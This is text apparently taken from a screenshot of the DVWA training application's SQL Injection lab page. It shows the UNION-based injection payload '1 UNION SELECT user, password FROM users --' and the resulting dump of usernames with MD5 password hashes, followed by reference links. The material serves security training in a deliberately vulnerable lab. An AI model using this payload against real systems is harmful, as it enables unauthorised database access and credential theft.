 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 UNION SELECT user, password FROM users --
First name: admin
Surname: admin
ID: 1 UNION SELECT user, password FROM users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 UNION SELECT user, password FROM users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION SELECT user, password FROM users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 UNION SELECT user, password FROM users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 UNION SELECT user, password FROM users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/